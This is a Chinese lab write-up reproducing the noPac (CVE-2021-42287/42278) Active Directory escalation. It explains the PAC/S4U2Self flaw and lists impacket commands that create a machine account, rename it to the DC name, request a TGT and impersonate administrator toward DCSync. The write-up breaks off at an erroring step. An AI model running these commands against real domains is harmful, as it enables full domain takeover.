nopac 复现
CVE-2021-42287/CVE-2021-42278
CVE-2021-42287/CVE-2021-42278该漏洞被命名为 saMAccountName spoofing 漏洞。该漏洞允许攻击者在仅有一个普通域账号的场景下,利用该漏洞接管全域。
原理
在Kerberos认证的过程中,处理UserName字段时,如果找不找不到UserName字段(这里的UserName字段可以理解为samAccountName的值),KDC就会去查找UserName$。但是在Kerberos认证中负责用户身份权限的数据块是PAC,正常流程下在TGS阶段的PAC是拷贝AS阶段的(如果是修改samAccountName值的域用户去申请的PAC,在TGS阶段去申请ST时的PAC还是之前用户的,是没有办法成功利用的),所以这里就需要利用到S4U2Self请求,利用S4U2Self的特性,在TGS阶段的时候会根据S4U2Self协议中模拟的用户生成对应的PAC(绕过了TGS阶段的PAC是拷贝AS阶段的校验),放在ST票据中,即可拿着该ST去访问域控。
利用方法
在拥有一个域用户账号密码的情况下,通过修改samAccountName属性为域控机器名,使用该用户去申请一张带有Pac的tgt,在将该用户的samAccountName属性修改成原来的值(或者其他的都可以),最后再利用S4U2Self协议去请求访问域控制器获取该服务的ST票据。
复现1
攻击流程
- 创建一个机器账户,可以使用impacket中的addcomputer.py或者是pwermad(addcomputer.py利用的是SAMR协议创建机器账户,创建好的机器账户没有注册SPN的,所以可以不用清除SPN) - 使用pwermad则需要清除servicePrincipalName属性
- 将机器账户的sAMAccountName更改为DC的机器名
- 使用机器账户向域控请求TGT
- 将机器账户的sAMAccountName还原或者修改成其他名称
- 通过S4U2self协议向域控请求ST
- DCsync

使用impacket中的addcomputer.py 创建一个机器用户
python3 addcomputer.py -computer-name '9z1nc' -computer-pass '9z1nc' -dc-ip 192.168.3.21 'god.com/mary:admin!@#45' -method SAMR -debug


将机器账户9z1nc$的sAMAccountName更改为DC的机器名(OWA2010CN-GOD)
这里有个错误应该是将创建的9z1nc$改成OWA2010CN-GOD,下面的演示都是改回来了的,就不贴图了

python3 renameMachine.py -current-name '9z1nc$' -new-name 'OWA2010CN-god' -dc-ip 192.168.3.21 'god.com/mary:admin!@#45'

renameMachine.py
https://gist.githubusercontent.com/snovvcrash/3bf1a771ea6b376d374facffa9e43383/raw/d4191e295c96bc1cfb0a54b18cfbb8b21d25b483/renameMachine.py

上面该错的地方 将OWA2010CN修改成OWA2010CN-GOD(OWA2010CN-GOD才是域控主机名)

使用机器账户OWA2010CN-GOD向域控请求TGT,在当前路径下生成OWA2010CN-god.ccache票据
getTGT.py -dc-ip '192.168.3.21' 'god.org'/'OWA2010CN-god':'9z1nc'

将机器账户的sAMAccountName还原或者修改成其他名称
python3 renameMachine.py -current-name 'OWA2010CN-God' -new-name '9z1nc$' -dc-ip 192.168.3.21 'god.com/mary:admin!@#45'

利用getST.py 通过S4U2self协议向域控请求ST(这里getST.py一直报错,暂时没找到解决办法换了一个工具)
export KRB5CCNAME=/root/impacket-0.9.24/examples/OWA2010CN-god.ccache
getST.py -self -impersonate 'administrator' -altservice 'CIFS/OWA2010CN-God.god.org' -k -no-pass -dc-ip 192.168.3.21 'god.org'/'OWA2010CN-God' -debug
**
**
